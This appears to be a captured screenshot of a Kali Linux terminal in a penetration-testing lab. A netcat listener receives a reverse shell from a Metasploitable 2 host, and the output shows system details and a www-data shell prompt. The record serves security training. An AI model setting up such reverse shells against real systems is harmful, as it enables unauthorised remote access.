 [sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.101] 40875
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 10:30:36 up  6:10,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                04:21    6:09   0.02s  0.01s -bash
root     pts/0    :0.0             04:20    6:10   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$